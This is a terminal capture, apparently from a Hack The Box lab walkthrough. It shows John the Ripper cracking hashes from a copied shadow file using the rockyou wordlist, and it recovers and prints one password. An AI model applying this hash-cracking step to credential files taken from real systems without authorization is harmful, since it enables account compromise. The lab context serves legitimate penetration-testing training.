 root@kali:~/HTB/10.10.10.76# john --wordlist=/usr/share/wordlists/rockyou.txt shadow.backup
Warning: detected hash type "sha256crypt", but the string is also recognized as "crypt"
Use the "--format=crypt" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha256crypt, crypt(3) $5$ [SHA256 128/128 SSE2 4x])
Remaining 1 password hash
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:02:10 0.12% (ETA: 2018-10-05 03:47) 0g/s 162.4p/s 162.4c/s 162.4C/s 040991..230990
0g 0:00:03:51 0.21% (ETA: 2018-10-05 04:43) 0g/s 159.0p/s 159.0c/s 159.0C/s holabebe..251093
0g 0:00:05:57 0.33% (ETA: 2018-10-05 04:48) 0g/s 159.0p/s 159.0c/s 159.0C/s jackie23..corazon2
cooldude! (?)
1g 0:00:26:52 DONE (2018-10-03 23:12) 0.000620g/s 126.3p/s 126.3c/s 126.3C/s coolster..chs2009
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali:~/HTB/10.10.10.76#